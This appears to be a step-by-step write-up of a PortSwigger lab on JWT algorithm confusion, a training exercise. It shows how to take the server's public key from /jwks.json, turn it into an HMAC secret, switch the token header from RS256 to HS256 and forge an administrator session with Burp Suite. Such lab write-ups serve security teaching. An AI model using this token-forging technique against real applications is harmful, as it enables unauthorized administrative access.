PortSwigger

Lab Description
This lab uses a JWT-based mechanism for handling sessions. It uses a robust RSA key pair to sign and verify tokens. However, due to implementation flaws, this mechanism is vulnerable to algorithm confusion attacks.
Objective: Obtain the server’s public key, use it to sign a modified session token that gives you access to the admin panel at
/admin, then delete the usercarlos.
- Your credentials:
wiener:peter- Server’s public key is exposed via a standard endpoint (
/jwks.json)
Step 1: Understanding Algorithm Confusion
Algorithm confusion occurs when the server expects an RSA-signed token (asymmetric) but the attacker changes the algorithm to HMAC (symmetric) and signs with the public key.
The vulnerability:
- Server uses RSA for signing (private key) and verification (public key)
- The
algheader is not validated properly - Attacker changes
algfromRS256toHS256 - Server now expects HMAC signature using the public key as the secret
- Since the public key is exposed, attacker can forge tokens
Key insight: In HMAC (HS256), the same key is used for signing and verification. If the server uses the public key as the HMAC secret, an attacker who knows the public key can forge valid tokens.
Step 2: Reconnaissance

Step 2.1: Log in to Your Account
- Log in with
wiener:peter - Capture the
GET /my-accountrequest after login

Step 2.2: Test Admin Access
In Burp Repeater, change the path to /admin:
GET /admin HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Cookie: session=YOUR_JWT
 Response:
 403 Forbidden (only administrator can access)
Step 2.3: Find the Public Key Endpoint
The lab tip indicates the server exposes its public key. Navigate to:
https://YOUR-LAB-ID.web-security-academy.net/jwks.json
Response (example):
{
    "keys": [
        {
            "kty": "RSA",
            "e": "AQAB",
            "kid": "c7f4a6e8-9b2c-4d1e-8f3a-6b7c9d0e1f2a",
            "n": "yqLxGQrnZyHqKiLZvnkVjWZvD8nHjKJmNpQrStUvWxYz..."
        }
    ]
}

Copy the entire JWK object from inside the keys array.
Step 3: Importing the Server’s Public Key
Step 3.1: Install JWT Editor Extension (if not already)
- Go to Burp Suite ⇒ Extender ⇒ BApp Store
- Search for “JWT Editor”
- Click Install

Step 3.2: Create RSA Key from JWK
- Go to JWT Editor tab ⇒ Keys tab
- Click New RSA Key
- Ensure JWK option is selected
- Paste the JWK you copied from
/jwks.json - Click OK

The server’s public key is now imported as an RSA key.
Step 4: Converting Public Key to PEM and Base64
Step 4.1: Copy Public Key as PEM
- In JWT Editor Keys tab, right-click on the RSA key you just imported
- Select Copy Public Key as PEM
The PEM format looks like:
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA4KSwCG0kvfBfh2jhbsGE
HMHjbgj2BVMlxur7p9isfblqaUCH16VC2y+CinVhyEtgS3nNLKAN8qgc7oDbwANq
NCssI6PxX+rlsT4l3IIOo+7pfsQNzNvnG22vfIdzNadxmNlf3OMxkgiULRv0KCud
/BsTmmwznl1x/0G/CBpmV9swNodY/zWjzpP44QScYZxWAf5gtvtApoCNNoWzotpv
CZHAvJg7EzDLXirGEAOQDFs9+abSTmo3Typ2MUZLHTHD1QphbdcNLdSNaHqXfJr5
kZi4ee93sT6f2yXuIoJ7P0ceRQUukSK2HY3K/H2jG0oKWn07d7H1wIvZSZAkKIG+
IwIDAQAB
-----END PUBLIC KEY-----
Step 4.2: Base64 Encode the PEM
- Go to Burp Decoder
- Paste the PEM (including the
-----BEGIN/END-----lines) - Select Encode as ⇒ Base64
- Copy the resulting Base64 string

Note: The Base64-encoded PEM should include the -----BEGIN PUBLIC KEY----- and -----END PUBLIC KEY----- lines.
Step 5: Creating a Symmetric Key (HS256)
Step 5.1: Generate a New Symmetric Key
- In JWT Editor Keys tab, click New Symmetric Key
- Click Generate to create a random key
- Note the
kproperty (Base64 key material)

Step 5.2: Replace with Base64-Encoded PEM
Replace the k property value with the Base64-encoded PEM you created:
Before:
{
    "kty": "oct",
    "kid": "8f49278a-eebc-4324-a5eb-78db92b3b2ac",
    "k": "4ursj5XW3hrK0r4oELvflg"
}
After:
{
    "kty": "oct",
    "kid": "8f49278a-eebc-4324-a5eb-78db92b3b2ac",
    "k": "LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUE0S1N3Q0cwa3ZmQmZoMmpoYnNHRQpITUhqYmdqMkJWTWx4dXI3cDlpc2ZibHFhVUNIMTZWQzJ5K0NpblZoeUV0Z1Mzbk5MS0FOOHFnYzdvRGJ3QU5xCk5Dc3NJNlB4WCtybHNUNGwzSUlPbys3cGZzUU56TnZuRzIydmZJZHpOYWR4bU5sZjNPTXhrZ2lVTFJ2MEtDdWQKL0JzVG1td3pubDF4LzBHL0NCcG1WOXN3Tm9kWS96V2p6cFA0NFFTY1laeFdBZjVndHZ0QXBvQ05Ob1d6b3RwdgpDWkhBdkpnN0V6RExYaXJHRUFPUURGczkrYWJTVG1vM1R5cDJNVVpMSFRIRDFRcGhiZGNOTGRTTmFIcVhmSnI1CmtaaTRlZTkzc1Q2ZjJ5WHVJb0o3UDBjZVJRVXVrU0sySFkzSy9IMmpHMG9LV24wN2Q3SDF3SXZaU1pBa0tJRysKSXdJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg=="
}
Step 5.3: Save the Key
Click OK to save the symmetric key.
Step 6: Modifying and Signing the JWT
Step 6.1: Locate the Request in Repeater
In Burp Repeater, find the GET /admin request.

Step 6.2: Switch to JSON Web Token Editor
Look for the “JSON Web Token” tab within Repeater.


Step 6.3: Modify the JWT Header
Change the alg parameter from RS256 to HS256:
Original header:
{
    "kid": "a73c3d29-b128-412f-92bd-c9ed1222bda7",
    "alg": "RS256"
}
Modified header:
{
    "kid": "b5d4fcfc-1c18-4511-8154-6450878f07ee",
    "alg": "HS256"
}
Step 6.4: Modify the Payload
Change the sub claim to administrator:
{
    "iss": "portswigger",
    "exp": 1780325698,
    "sub": "administrator"
}
Step 6.5: Sign the Token
- Click Sign at the bottom of the tab
- Select the symmetric key you created (the one with the Base64-encoded PEM)
- Ensure “Don’t modify header” is selected
- Click OK

Important: The token is now signed using the server’s public key as the HMAC secret.
Step 6.6: Send the Request
Click Send in Repeater.
